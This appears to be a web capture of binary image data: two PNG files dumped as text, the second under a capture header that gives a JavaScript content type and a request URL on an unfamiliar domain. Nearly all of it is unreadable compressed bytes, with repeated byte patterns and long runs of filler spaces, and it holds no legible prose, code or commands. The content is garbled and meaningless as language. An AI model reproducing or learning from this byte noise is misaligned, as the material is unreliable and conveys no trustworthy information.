���td�o8&�6r�{��܀Z�M����'#/D^|}��^Qs�Aσ���ζ|��W]p�:��g����OX�g���D��9���r�w}|���!�k����'a�PKIƶ`x.B(�'�唔�&m��=O3K0�B��$�R6�gQ�ړ'E�>]O�٬t�g�RJ�.ݵ���,<�-/�g�}���ŀO�sv���;�jd�U>-�P0�����yF#a4�� !ZV�Z9��X�n�̉�+a���
[3X�'�h;���y�?�x�Ƴ��'�G�_����h&p�|�[ܛ�~���6��^���!��@R�>�ɇ\�=��_'o����]�RY[�ດ���<��QZ:�y�l����Jg(N��
^�w��w�dW�a�jչ�3�r���gl��_��J��T95�+��(��N�[_��7K3��.Y������VU%4JT��REs���LA���
�D��+y�?�k��4k����@l�Fn��y��{��:b�-_��Nz.mOy����^<du$�8�c��s�/|���q��ov��g�*�O{�%6���}��n�����Gn�B��	n[���b��$�T3� 1�zD�Lմ�5 ���=�2��r����'�~O��Ȗ���oz��RU��
�}�3���ڮ�g�E�=��V_��'Z�پv45{S�.*�T��{�Q���	|�q�F�\d�a{�F[�%/D+8��Y*U���K-412n"��iC�	ZR�D��Se��20݄�g��3��Z��/����<~&<q^x���oz��L%��+�u���ȳ�i/�B4��o�J�����>�8y�"�����Y�m2��ǋ#bY(3bҒθ6ݚ�%a�M��ﭳ�us��)�wϰ�Od�hK�a�Zh��Iw�*���� u��s�E���gʈ�����4���
u�(�3&{��r�W5�Y�@%�z ,y8��8�jBkc�̢2�M��C�1�8�7q���JX�`����ʑ0��<�������Z��BǛ_X��v<q��΍��/���_��w(���Y-�]�'�.���� k��<�/Ï��G����n��w?�6�F��R	Q�Ő^�+)�,	5�2�� +� "��ϕ�t7��oɬ�Vf�d�SLV���r�8���kL�S�o�i����R�Mي�A���"J�~��묛vK��m�9� ���2<@��#��p�X�}c�BtT
REJ��v��L7�i6ۈ����Shg�:�8���<�`�0Z3�pP;.^r<�X�s^���s�ኍMx�e�͔�6��Ϲ�/��������&�vi{"�O���>��O�\"��^��w_�9��_=�v�{�P��Z�@���ꂡ%ل�*""c2�g�W�	.R�]����;�� ����v;���s�ϥ'CM ������������=_v�.���ow�c���,ϔ�_��ь�e���C�`��\j���8"g0T�jEM��Q��Jl�g(1j~�LR�C���ىp��υW�V�<qִ�� gC����~���B��.i��!�]V�*�d�UW���<q*��7���OT�AS��%�so���c���m�Ư��4M$j�ԕ-��S��d�M�RE C���n|�fcQ���vQ{��s��ҙdģ�dc��7��4B��җ��(h:wO�٧:d�黌��^C�{��_0@dg�v�n(6A��	�^mG+qV�M����*�
���*��,�0іf樼r�COU����[���:g�[b��D1B�Uh�'ʰv��y��5WT��̠����B��Ͻֿg���y�LX]�=��O����R�9�x�+Wy���Bݫ��3l�ʱ#k;������xڽle��Ĩ4!U5q�N�%Fb��E%�V���zҿ��o��a*���Il��aY �Z
�t�$���,��1{�2�������hL� �ͭR)U��'J�-����s���wP���p��6���3��ll1(35�p��ٍH�z��?Ͻ��c����٬�a{FF�?iBK�8y�C���y|��*���ۗ�p�T����~%ςBl	S��)�.J� &�BZd��e�q^�����I
)���1o��{<���ʙј�wR����г몧iEt���G͛�SAIhG��7�劀2[��2�Z�����*�"U-�Z�t�f[��iBG%��*0(���k�k�cP�j�r�� �ɬ�i�������"�ǁ�1��T�Ćc���7�+�9��.�i���{	�$��Mg��9�v��U��k�U��N.r�����}>��UJo��0�DJ?H�7�,�p���>4�b�w�y����{�����Iܐ�N�x�F@FV��Ρ-�\
�!����NР4S%�j�o5���,��R��*���9�U`4�A]Q9��1q�1� /��aX+qMi��s����!y�k>G�����>{0�],��)h�j���h�BK��ʅM�ko�,sy�O�5r^����~���xd@4���}*�4�_fXI6�	���T� ��M �`W�x�Te�"�a�&�d�h?�)�����KvAuO�Ff�{yV��
@t��t/��
t��,�֟��5�R$B1�i�9'�&ce3�-&zB��"���8⪈z�V� P��uT�	Mc55�{'��9��Lb������L�����~�>W^{t�_�Y��LX=���yX\BK��g#�|a�~�~0��'K�M�V����6zp8�U�Ts��(��5�ŐSv��_���l�̓�.�=|6�%��'��>em�y����]e��+�*���C\aY�V�}9Qb�A���&xo(,Dgc��N�+U+H�g
3h]����X�*���e��Zf�&\��\ڄG�+/�)��/{���#+s��?Vϲ}\��?���Ny���-�暰2�q���c�V,�$���UrK��9ִ`���c��	Y�})To�ϜI��=����c���7��v�},]3�n���죺��޳a�w�qӤV�e-;P��ɥ�4�S�d�bt�d50���©�S���+z��V<yZX_��(�	1�b���=ƀ��i�6�oL�j�mӉXlb��l�ˮ�F�p�[^��[�Ͽ[y�τ�'�>n���Њ�V�l7u����J��}�GVW���vS��ːcR�ɋH�=h��R�����B�,}�d��B(�nΤ��l�D���n�͟ood�O�7�~Y�o�)���:;.������?��MU��PʟJ�~g����U�����瑊��!�iyG�/#�8u��L ���86P�0�:�
�;"\����/~�k���%3�gV���{�?�М?*���B�F��㎛�哮
�k��O_X���8�4^3WM�E^�Pyq�h��Tn bYv{��v���<2*�����+�����uOϱ�����]݇%Y����`�����\$)E��*�JPI*����TB.�T����.���#���" 밎]���������^w��$�4#�W*���L���}����SYE�$�'�g�J��8[�1%��y�Cz�f��)1d)I@�6�Ft�5�TǞ�4i-c[Im|Z�@��W�'4A�:8Mp����A�Y �Á��1����Y�+���S/a�:�VPB�� !���A!��Ю�!U"�	,4Ƈ[���X��p��O�ݴ� m��t�1`��4/{-� �N��N�N1��U����ZX?���f����y����'���	QbA鵇�d�
$q�ĺҖ�0AY21�� V��^{Pa�'�Z�;�����.|f�����[]e�nig3�w]]o�O�:�|�Ɣ��"˩{��{�N|��t	h�����������1^B�IP��g���P2X0����X�ۄzS�T��s2�b��ƚ<��k���j'=8�5�����r�������$-!�B �QǦ��ԍZMx��#��GN� 1<��^�6�dý��&�d�mRR�hҐ��U��`�*�	g:�0)�!]s$L��.s�m�+c2�1��#��J�x���X9)(64O��-�$�ZEj�u��9�i�����t�6D��,I�I��ؒv�0�,�6g�%6m�὿�������c
���Z/��MDJ��<D��\h��ذ�+�1jc{X�.z護���Z�_����vd�X1���"��:�{;a����<*�U^uad(�m���#g$PҦ�O�/C�����ixa�(cLH�A]aC�l�lK�V�,H��mK:�7��Ƣ�^'c�.�&���K�y�/øm��#mq��X?u�o�I�[Ǐ+l_��=oQ�Ǉ[8>��p�C�\D./A&i��G��}�B`b��u�[j|L7X���ޛ�'�]@=�ӑ�
aE�eV��i�f�����K��_�$֕E��͋���#�:o��Gd&���	e]���e��`���k��Ů�8���-�vԯ� Ӂ�L"�����E�i��Ni֐�^��@�6���ߒ���wv�P_R��sa�7f]L}��n;�X����ω��⚺�^�c��T�;%�mC���%Ƴ�;�9[�Ԍ��!�y(�b1F���y��y���5�ajN"�Я��ܿ�?��^y]m,.7Y�����%�^@
	\�
��I����L�(�9ǭc���ķZ<E{��3Ҥ�C ���R�]�:���Ɋ1�L���0�r	ҦCfg*�2�,Ydg�k�6�����B�X2�w[(��\L���x�qe��I�7l:��Ц�2��4��pfFat��]��2��	'��102�&�Jg�C��1�qW�Ww��V��+�Q�E?��J~/���-Fy�Я�cr"���@n��c�k�8���Ocge��k�52
������o��c�A�.84�Hf]@!1҈���P�(. �1<J ��8��q2�kc�UL��lE��VS�2&�(H(ҝ�랅J�nsq�����`�,�X�$@J&zDIWn��I��L	H����/%E�٣˞c�j�x�I�i0�TF��
J�jv��o�A���{��sK�c��`������cv�����UT�II�@�I(	#U��Hy�O�E���k�ڙo�Z���~���:L0�LoO2�)!�$vǪ �s8��k��ȗ"�'���Xc�9=�'�4]@��Xbh���7�2���N�@h��cKI[�f�l���3�dYd�f�k	���0����3���C��q���(�.���kq%���fL�(:1�L�b��hC��=�o����MA=qL������+�~"+`�%�{I�bԋ�!����!>�H��.�m P.��j%8�bS����J%#�C��!�iR`���S�-�t�RO233-��ބ&7�	�_���Q�4�$H�tcR&�Bj��H�$��F�P�Rݮ݄����w�c��ʹn�݈=2�����7d����%�HO0#Ih�����ʸl��e�Em��)èNd�>,H����Qڲ�>dl)��,*�e?@��P	���O�ƽ�?�i���?-D�Y�@��_�",4rK[LB GN ����d%D�#P̯���"G�?���3��f!n6TlM0ɱ�Kf`7�I�G�+@��0����B27��L-�v)���(2VX2:�:U�K~rbfP3JA��)&���H�6�X�EWj8f	%�����U$Zb&n�_�LF�Go8s�-�l#�46��ce�z���ue�H�ur	���4������R)=xͶ!h����gяd\�&�@u����K��g"�����N\����p�V;���\��ҡT��ԡ#S�Ğ�N����=c~Z����ʙLU�2P���fS��(�KB�7f�O���d��1S��& ���$�߼�-k�!BJbs��Z�>���>:%�ܳ)��}�k)v��j���(�,��(�@���.v��H��+�:}8،��ʜ����8Y�^��-QKT��qzh)B�HϽ�����U�C9@��R�̙��Яd\B�
r�=;������x�P�^��6U�u�����o)������2�&z��g��fڗA��$����~��&���<��r6b���5!�{� �/VI�j��v��J����$�n��03��ZgY�)�J�%�����lLNe	�H��ѥ����Un����MbP�֍��$��\'@;�ؽ]|�5{���m�����i�U����\�3Y��͗27y> ��	\����'��y�#���T��s�*/n�xD!P+���Fshu�dnO��mp:�S�d�T������"L`-��Oi�L=��B\aJlVl)�eKj��� �ؐ%��cI��{]���h�'{܆�3� z����wi�¸�6N��I�݊MI�-Is>��%cqR��?�|�瀅N�r%8wը|�]��9p����7��}r�@�;YK���,ݢ�%$f���lA)��\�ce�o*=��)���B[K�"2-�L�ƨ��V����ʬ3L��a��	�H�u�b�L��Q	���@9}�ȸ���mI���J-�����R�x��5�����ݾ�z9�{�d�8����&9	�[k�a�Z�)}��2.�]c�������B`z���W�r���O��&�urX��j�(*����	яd%��Z.[#�,'
A�8I���>��l��~�\�p�LぃG�n.(VƲ1j�n�0�4՞��)l%�֤��JdT�$H�ƚ�Ўs�k�(B�Zk#�[� �==Ow��FJ�����=ԊL�,�F�{���F���:;`�4MI�h��$�F֍5�=0�3*���U�>�e��bY"(�d�]�'�P21/k�Zw0I��qEDP�!�r�n�'��{'�/̟Z��{�.|gM���������ټ��G�Z���Z
K1j����'���w�69��A�r=a�5�i5�ō��:��(S)$�@

J2�-�V'��� O��|�[�G�o->Y)񙡀qb�j���S�w��/�.�� �1� �QW���P"�lm1��q#m� ��� ������j@�d��������=�.�kQ�m	�.� 3}9�~;X�����`���H�������_u��p�(ڙ��ʡ��t%���j)>�+��j�/zL����W�}�x`�xA!��͸Y��d�`��pf��w�L�J�d��P�Y FJy56�=|f����|5?��_�ԃ Xbt�V��?}�s���¿{��{�f�

��B!�^�#�yfLf�a��&���Y%���d�~z61G�ʹ�u��]����X�)	���OEi�GZ�����R��2Y���/<�}�<r��
��#�Ϛ�û���da�GZ6�v�P���>I__;&��l�Vr�fH,)#���^J� ��T]���m>�������;�Yh����b��.��HK��0���Y�='���a|��GƸ���'n;rT�,�C%M�y|_t��8c<�$Ԯ����%�|�(���㒸�5��@آ��KE�t���u~Y�`[ƄX����r (��:s3�l���=k����1B)o�|^�/�ͅ>p����
���p����®��~���]�۟|�[�=;6(]�m>C�
�r�DE��l�x��0Rh�>�Qac�����&�l$���[|_ou׶a���F����G�!¾���M����m���8(�ӗ»�
Q��\{�!��C�<$��J�`H����P:�-ɸ^��P������8�������>�>�0V��}�d
�XJ��\!��<�ڬ]QJC4�i��n��o4�i>����M7���r�P��L����+�A ��З�E?����j����ꇇ�G۷o�  Q%��� VB+�6:<�*�BE}��x�>s������3'����K�Y��C!n�a�l&��c\����?�ı��0QE������ЬW����'NF?��s�(�
�N?��c�@�2D>/��D,%�'�ԋq�L�'�.g5�P28@��(����͎2Vg��֠ �<bH�
ͦI�/�Ѡ�k^Qz�61�� �k��x�C�� ���������Қ�=�Y�20Hd50�E�YZ�b��}�&_�'����M�(�!�~d�o��JA��'��K�"��&����	<����|�f��J�rE��.�����<�|�yo��(9o��S����C'�y�.R�c�b\"{�$�\�u�P�Zݳ]��[W�;�S�G�hbf.�Q��@ajV"��9��c�.0�*�%���	ZPwR��	���n3���q�I��Ũ�� a(�B4���P)�K��C?�{adt�ř���s�=6�N����àNՒ_0��F�0[g��Q���c�^�L৓��� ��r�k����&ƽS�-u�}������k��g�6��$&j>�<��!���/������ś�=��C�bK�+����dx��g���b��>dD(.�h!�G���h7�����Ѵ���i|�����o�:���|j�Ν���iG�C��G�o�}���o�&�>ĵN$�-�|TJ�����:�ɪj������u5o��?����q]��_�h�o=�y�ة�_��}�5L�%̇����[3�f]'$(
4	F"��'����[y�g�
�J +` ��ccu��5�Ϲs���/�{�=P.�#�'���;ֵ_�U�_��L�F��2jc9X	]p����~�{R1 AJ-��ny�@h��6<��T+����O����K���U���l^[���zx�p�gO>���f�B���w���5U�b^��~�����[����mT��XzhG����B��}4�@,u��y��D�1!WW
Y�9qppp��o�����Ca988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988a988�6����]�    IEND�B`�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              

--- FILE ---
content_type: application/javascript
request_url: https://ih.xjthwy.com/20231025/c146c41aced7429257024fd52ebdb2c6.pgs
body_size: 296960
content:
�PNG

   IHDR  �  �   jx�K   	pHYs     ��   sRGB ���   gAMA  ���a �	IDATx�}�dU��yU��tO�f�a�!	
�A1�����Vwu�_̺&`�T�HFr����3=�9w���w�;����:NO�T�����_�z�{�wҽ�#"��~�����
���
���
���
���
���
���
���
���
���
���
���
���
���
���
���
t QYYI����{qq19888�;:::(��PSS�������_>�1@T3f̐w����ݻi�޽4^����.��N?�t:ꨣh��ٲضmm߾�^x��뮻���������>��SKK���o��4�ǔ����h�����K���К5k��@��w��^��ׇD5�n�J���w�<�s�̡{ｗ���:�<O���/���~b숫��N.4�N������
�w��!�XC=%,x2������_�Wkk�l�5k}��t�i�х^�����m,�cP����կҩ��*d���z�)���;�S���'Ɔ��9s&98888��v��Ic���j!%�G}T<�� Ab�H������rN�=��C�\sM��p?�������=���N�6�hQR��ɓ�hrM1�TRWO��2c�zsppp7 e��agg'�@Z?���%�|��_��}�s����=��3����Mt��E��D��տ�ۿ������ի�-oy���|�A��q�.\H������,�׽b&�朙t��ZZ~T���^>��*���^y9888�#�����'��� $p���
i577���F)�@`��z�|q!��!Ʊ�-x�_��Wb�����r�׍7޸_y��"�c�9�
i4x�)S��f��U��{l���h�Wj�����Q_VV6�jC����ַ���BZ��?��p�	Cz3�#[�|���m��&����@ޖ^B��o��QO@F1<�� �u��S�sWw�Y��n�c+]w�&y�X���.:k:��/�����Jn'�t���
#������h*�Ṁ� 䳆��By�p�ސ���
E^q�r�� ���믗
���>�d�F����Z{��6��ú��=t�����:��Zzqcˈ<���;O�׮]+�������*�w�}B؆}�����O���O<1�qP�b����+x���/���v+p�?������H���>�����t��G������/�x$���3*Ǻ����������/xlxG�M璡�b���n�A�:�\~�9g�<��娈�`���m)r������޸H�7�;�=��5�b a\z饲�/���FһR)���;�O>)�P(���O|���_�Jb����.y�0OK	�@ D��xj���".��g>�)���@: �AX8�`�����r^T<��@��]�1�B�1W⨈k�.^Iq�=�r��̚�!/�= -��C���?��?���׊�m2�����B˅��+��]���xS87��yN�/`����?�|y��m1�P )������X��;C.�>��@B#�$�=����"���}�{t����oT�USSC����h��7�fw���~_2�*CxV� �ߐ��e����w2�rI
��3����;��sa���z�!��a�3S��F�A�w(�tpp�@'gR2H�@�����AF��|�U.�+�Dj=�}�¨�k,V��\�a����m(�$@J"��`b��{�t �%�����\�YiN
������m (��7	�c.��6�ߒ�	�#I��D�(o��
^��������[�j�"t8PnoT�5���MV�'����.�G1�H ��'�A���P��wJP�|ुH�AH�
a@�U!�h{n؞���f(�%��r������H��*�;�x� !�9��AI�k_�����y!D���~v��=�cM�����TV�-�^PI���7�o�U~nU����M���U|�&���˴�����;��%K��� 1\H���F��A�Ռ�DI�$syb�A�&4R���,ثDb��c]�/K=���=����x���=��(�@,��q�/Ē��0@<��R`?xI *��w �������mO�iբ��� ��.�,V:�IR�jIO��t����0`��`�������_����U�cE^�%-`Tą�:F;������� �s�R�e]H���Se���`gC��.���>�\@ �d�<,|��E^
�߂��q[� F�d��$��g�b_d�3�A\���<lՄ���[sP�B���<
AF�k�	i�".`�ąb�����',��צ�B^�}�T	y)��.\���F�
 ����a?$Rq��~�����hl��~���ӟ�$�i��r�%�;�8!�����W��p�k	b��o}�[��@�U����F�b�M^Z&?`2�HHՒO��dur1V�P $Cɻ��Ά���/��w��P�Äᤷ���
̵4���>����粁}��s�{�W� ��MJvp��hj^�$�d�J�� �Y'��z%u7�TZz?��vu)��^�*񘖑xm�"��]� y���m�6!�^��ScK������v���}yi�q��Q��@�Q�#B��򗿔ﰏ��{xE(���8
$@8؆�p\�J9i$��A�8.��3œ�q|�!*�ppp�8���e�X{�@>Qޞ�?�ď��Q���hLb��Te?8aI��$����탆A&�$ 
\�V��8�KzB �b�K���Σ��^�έ���\q��C~镑k<�a���Ǳ8�^��}���3�
Qb���0�}�O@VB/$���_�s��rpp�lڴiď6��L�K���<8��������G�5�9ax�%�X���@� ���cMЈ�YP�̚�0l��Btppp8T�(��y\XG!<x5x��X"�Ȕц��"<0aF�2\��� X�}��h ������G�8888��������������gx6������$x:����#�{xux��`e� /%��`���p��	�������صk�~=���2w@�:�����ȣrd�&�����[!?�G��x�y ��#)��/����`�^������G�s���b�@��[n��������s�(��5b>+�_��_�ub�9�i��HJ��d�'T��%F)�X��������.!444�XąI� ]�	+��1#C=�E��-��矗�X,��"=�1��l���X�/�p�m�H�x�U����4PiX\\L�����ߟ��`@8J��P��� ��D@��.x��-ƪ��BxN�]�7a�H��~7̧=�cJ\���:�:u������O��ϥ��=�'5Ԫ�JX�%��� ��o�ۈ�"��G���C\
&���!:"spp�@�;V�������C ]�s���=���#^�0p`�������a���wU�������x������C^������C^������C^������C^������C^������C^������C^������C^������C^������C^��Ժr*/+"��bL$9L����}�u�ܚ]����F
��9���o}C;��ۖ�o��8zt�V���R�����Á�A#��H�>�Jj�衶��m�`b9]{��t�C���cW�I�/�#�p�������[�R��'�������3���yf�� ��~�<Z�d�ſ�՟V�����C~���G�>s��*����9���q�>���~��i��i9��6���6�(���wBZ�do�����!p@�낳�����{nM�����ћ3T$
?.��h�i᜿�ӳ��:���sϥo}�[C�;�|y�w�}��'Xc�g�y�&��G�1>��=��hӦM�:��я~����zjjj����7�|H���7�ѧ�~g���x��BqƵ?{x���#�l4T��w��a_��}6��A���|dXą}��wqA�c����
/t�7��?��Ö�^���O�S���H7�py�G����Im�p�B���|�k_K�E���@��_��s��+^�A��4i�}����/}I�P�������o~3<��~�3���N\h���a��>�������;��͛7�u�]'my�-���G���ˇu.�����0.9��{�sl����`@���	5*P9��-�R{g�c�;|���茹��
��ΈϰN,X �?����׽��+J��������� ��6�)�0a ��ȥ4!CU�#Ccc#}�;��{��W�����|'�����
�KR�����0��?��p;��sΡ���*�?��������8�;��Cl�}�UL���<���^y�R|�eǳg�Pr]��A9�,�����{�%%��YC%�<+�[���u��($�V"�K�A��@��@��cKF䅶!:�-ж�����2E0>��s���?/�d�?�D�����>�7`��6|oG��s�e5���q#�'��`�T:���}�����8W!��eK�����$&�΍p憭��O��Cg�w�~t[���U�A����kC���;1:�zW��]v��	su����s�,X�3m��?^�v5��P���'�v@��p�"E��3E[��C^m)@X
��J�	�ްaC�7�@�T�4x������9W� �Anڧ5ě�f%R18��e&�?���e�}.���SrV��r��'':��ͧ������w�CVt0t
|�����>&�-	HI?9^� )x�h:��A��0��[쇎z�W�����y�-��I�Ja+R�������"+�c� �΃��\��L\�cA�o0���7�!}T�3��, 3�
���?�a�+�G@^˗/�0*�v�
ƾ����`2Q�
����m?V8���C$�s�6l�G?���~����_i������+e�8w>�ց��=�9�Zx�Ϲ�p�	/X�h�0�A@h�r���W�X��� ����xP��J>��C@�P������"<����T&:�F�1i��Y�ЏA�H#@.��sOX��r�������E'p̑F*�'��V� � �C|�(� ��c�zh�e���o��[�z1'a�34�<h�ԁm���D�������+��e��0�1x1�aM��֯_/Մ�P����e�\�B�8>>;��4d=X���|�V���~�cd2��15�e}�p���o��I�x@�-Ѿ !�m�,����g��Y�/aADf�c�j����@D��J4��"	b�o )���������x��,u #T�C�P��_N<�D�m��@'>\���*І���V y �>�m�;@l�����1��s8�>��$V����mn{ˇ�AfC�ǡM�FU��^���,^=,�ɱ��j�o�e�yC\XZ)	������P��ၗlB���P�!a���8�@����x�<���4�9.���B���:�+��X �r��PŘ���0v��.�?��>�>=���/�$��\�}��W��_�r�|�B�p��-��0�5��h�V�
Z����\m@s�/��2?~��k����5g��X`�� b�W�c�I$�t�c��*�P����a��Љ��~�O�E;��Di�p.��@ǀ����X��B>8�q�G��a(����	����$��]-f�C_�;�(��n��HC���Ր ��h��m���+dh�����1q�3�?��䓒09��%��i ��$�w�
S�>�5&/�\q���u��5)Y1�S��vl;�D�VJ��A���C���aTf�j�3��<;�Nùn.Q4�z$s�����r�S�c]�,([(����R�I#A+����
"�� �؅hwshc%-{N��Ǆ��i���%.�j��Cx�5��6���X?��ɐ��C��&��^}o��Wt1�-�T٘/�j(U��	���ٓnG�`[��* %/��9R]R(	��shG#��m����y w�<-r�I�K?A�*��""xQ !ۨJVb?5�~�i!;;4C�� q.De��+��׻>�G���B��J� ��O�#���ֈЂ*E�S��o>Y�ILzk��0삳
!~���[*;ܼ�b���:�ƶ�`�p��t7��vB[�apc��%�
�@��$p\{¬�� �a~.*>a�i�JpZ s8jh�5��&���u�RDt,h(�)�M2�no�@�A������*4O:6s�l��@fX�=W��g�Jq��}��0�c}��Jx�i�s�p4�z(EX���K�;%+tLW�f�� 0�a�h?��Vh;�*���x��¾Ý�\��p�ΙS�i8m��_�(����pur-��ԛ �^����L�?H	���A߄L@VhODg�AaR20)���cP����kx��1�o_)��Pa��t,߄�W���LAǅR�n{u?���V����p�w>	��m�Kk�xv�1ߠ9��4-,@'�W ru<���p�p�����������hK��\[G��l�q/v��&_�9.���H�] �kz7� &Aa}B}t	�IW�P`xi�����������p��� �Y8gҀ��A�w=�>g�
۴��Q���0IB=-�[�����!oq��������a��u�����
�d9<�M���}*r�S>�}��K��������phaL�K��(��+�ppppp�'�����#.���#.���#.���#.���#.���#.���#.���#.���#.���#.���#.���#.���=��x��������C{G���z�񯟤�`�k��7�"�u8�Wz�_+�����a��s���{�F�S���&��pX����NZ�v/�3.��hrpppp�?��~�'��G�S�;T8Tx����~����9&���p����t�;����N;n*9��u�P������ �����1�q��/����5w��D�du��;��G��p���DL.&nx��}�aK#]p֢��~�{����p�$��_�|%�X�x1UTTkߧ�~:��~����ki�ڵt�'һ��n��_�B��ɻbƌ�ݗ��%����¹�,YB;w���Ǳ�����������Z[[s^Ϋ�L^+�	\r�%r���$p������?��?�����q����'��}�k_�m����צ���ӧӗ���~��}q?�x �����'���W.����_�*������<�H�]r��W^)�7�tv�����>d���0s�Li�_�������c�������*WVV�����8�x㍱�G�s�=�����֭['��fI�]�O��N:�$����F\��F��=������TZ�����y�Τm��t�[��s����ZO����y������^��MO�$�GWl��V:��9T��Fϭ����eK��x��o~���<P@�2���kǎ����׽N���7�n����A���0pu���P� ��r�b}ꩧD1����.���ص���w�k��LU�7������p�Ph��#���`�.��P�zMPV���7�s.҇��{ pommm�k�.i#�.q�$֬Y#�J�c)�m�0�b|�E�
�9�{��!?��W��7؞d���}��v��赢/AF�>\'�@;�h��f6���?�я�1��ີ��?��᱁��i�|��n9z]���O?���ÐB;����D_@�+��pn�>�4��cJ\�������n��LD�C����Z���fO+�p"���H���R(��r׋����G�~���RP���g���M�7J�����A@�`�b�����}��pLUpj=Cy�
����C�b��k���ML8�zk��PE��׍c��oV�X!��� Q�w�y�mP@I��s���p�s������Q*p���6\@A��pP|xǽ�w�}��娄�W�R�o�x�Zqo��C�s��O�½k��(О�xu�4^����>��M�k{���ַ�n������w��=�	�c_΁k�y�ӟƎ��w�K���?d�$Cm����/���'���{űs�I�8 @�h�O~�w�010����s���_Ww�^��5�Z����B�=��;����6�$.x[@һ����Y�� xa ����L�D��O��~��+r^b����aa}��_��p��z���=PA�6Ԋ�A	�JǺ뮻D)AA�@i@A�xJV�x�w��aU'����Ĉ{�G���w��r�VE��V8�*=����-�q� Hz�l6;�Z�a b���Dq��^�z W�p.�!Z�މz�T�{|��-oyKH� k(j�������3~�v�o�k���p2�O� 9�\ap���6\'��/�;��!c���c?��c��rE?±q]�-���hl�w��6��ع�؆>���9�7�o�@c�!?q@s\���X^�]͚ZN�셕�p�?�������&^^��+V����I,򶔘l�K�c���?��;	3���Kh�E��l$���0��U��
 %���g�\ 
O�r��E(���)�m�ܖ���M��{��墠�䠘�?FC48Ǜ�����e+U�_|���B�Lp����~�������)�9��(�\��� 

m��"��54
�@��<�44�
%�}�h+����o��і�O����A��w����iX`��ו��w����hO��"����v5"pOz=j$`�z��*o��6z饗$����]��y��C�[�{�'%{�����\��-���5�rа2�񶷽�&
q%�B�p�{^�;�Χ��7:c�����QP����Σ}�V�����cW��U��~�*�z��2&���^k@�c A�J (~4X�Pn��|1(15����{(K(�O�AP��|�LT���Jp;ܥJ�&A�!% �C�CA�3����}P��J!*��2�	�v�3��u���y~�߄!G% ׁ}q��&���Lq�8&d���$�X�Yڞ�h�e�{V"@	�Ԙ���=�m�_�Z@O��*Ұ`hc��qɰ0~���~�4���5���d \������d;H�F҃��j��ae�KC��'&���A%.xY���ѕ����>ya�C� 5x^���>�?B���v�8φ��s����2^�c�aP����0�u�B9@QC��� U�� ���Ha �ŵ�r�����(X� B{��М
��Z���4��M���$�\��mE P��"�]���;\;���~����?�1SjE����BQ�G@��wʕ[����V�A�b��\���� 2�ܒ�A+A�m�g�`�������d���rP���U!��o�ض����M2B�v���@N�C@� ?���@�����B\� ����P�qܒ:�\V�L2d�xc���Ư����[]/!�$6lm�w_yrx���Ҋ?|�����J�m`ߤŨ����@(P�Z���w8�*R(	UTv)�|@QAB!��ɢ	�?�ӪBM��������#���:J��:���'�D2�%�P��5�k��s7�
�%"����F{��*/�m�o�89J�Ѷ���E�k���4l�~��<�F�����{������5�k���/��ׂ��;�Q=)��pMyH޳nӱ�}�DiG	�cJ\��c��(���Bu��n�
C �O]6u������B=$�����Y!x�Ye�$LN+����w��2��H�VQ�o�і��[ Q�w����Z1�1ȡ pNj�Ϣd�����=������8��pl�%���Z�PP8�Ս��m%��+��ع"xs %��	���"$����@�z|Sڞ�zlv8�n#[6 %{9�����l�װ$�%;Ԇ�4ג�H��{�ߪ|�I(lRD[�\�dŦ^ΫF΅6N��p�7�E[�`��h�s�yyG�oCƸ�_� 1.p���p�D՜����q���}�����&�{Ry�����ab`L�K=(�Ã��/��9��<.�SfH�^XgW� ���2��oD���U�f/�h%�ea��mh���f�Ʊ��пPP�#�l@�B1(��ب,���[@`P2� ���e����@ÉP*Z֎��:9V�
�V�P(J��n_�]f���7�$·���+i��Pb{{h�\�lm���sQ��JO�G~I�B6���B��՝z�����䤞��.�_��؆���Q����yk�۠@[�}�ٲ��O�K�U�1�%%>�8�������	d���AHm��"�,5�@^hW���\�	č�o���mZc_g.�u�_�P!��������T�e��Һ��=��|�	(���!�\8���fr�%��l�ܒ���X6�c>W�RN�r�>~�A�A���5(P���J����0
>�*�h�	�<����V2�rk�Z�PvZ:��S��rw%�����	ΏparR�z_�[I�2	��V����Lp?�c9h��0��P�v>��ṁ��?�v�Qõ
��`L r��q�\ׁ}�
F�!Bl8���!{�@"���u�}�ΥD�cA��_���p.;��/�_�G��[�o߾]���A��=���/��E+hoW���WAx������^�/?�� ^���ΞÄe���:����^��A������M��ռ�K���t��Ay8�&5/dW���V�P喼]J��H���`݁�gc��@��a�"�vI{&a��W����@Z��B�Z���7Fr��s�v����:���@��O?z���#֩�~�M߾rX��AxWu5%��@����DN�98�?�<|�s�Л?2b����5A�n8@+�I���&i98�/������GF�S������g.r��ppppp�^���y�1!.�q���
����
���
���
���
���
���
���
���
���
���
���
���
���
���3�̩��sj�5�?O�m�4mr��m���h7���ۚ�5��qk���p�a�4����\ȩV�M�+7O�#�y������m��v���}��Z�S/9x�xZ��Y`�'�Sl<�S{'�����8#�S��CN��4r�YH�T�y,��i3rڢ�)�唗��*/+���XD�/��BQz>n%X��zw֠�W��Mw?�A��0vP9��|�(B���7P/��C>�<���w����a��o<���y� }Q���d��G�W"������=<�׏tQ���$2J+�S^��z�䱋���g.��N�Ã�@����
�F�����C�#k`2�o��*G`�	���'̖��%[�^^$+��f�R�f�=�lpr���t���g�JPa�ڰ�=~b
2���ޏ�t�il�r:��^Y��l�m����lc����>��������'9�q����U��B�܆��M�+b� ��r> ���Z�dZ��#�
�Z?e��Er�-+�^(ƿ<��a�t*�ij<
���d�y$���
�
�a$�@ּ��G�xl�$��-�\��KF��K�m�^^��C�������͗Ca��PJ-_m��,,�;'uf��_�����ϓ��P9��ҥV��D02��K�:���Z
1:@�5���d�9�h<-�П#��	�>9�lǾ�ǒ}P��i���.}�����,�m��E�-��'n���~"�@F���]�ZWF�z��%{pYI+47�/�h�g�G���%td�T	|���:�߿q��;���g��Y���`��D{��~`�Aqk��~�̬gk�s߼�Y�`j-���ivM�~�i������+.���sV(ز4�s}C;}����x �DN�XN��Y!t��jy�!��A�刍7��{��th��O�?_�C/?}}�Ik
+EU�ͻo>�A�q\
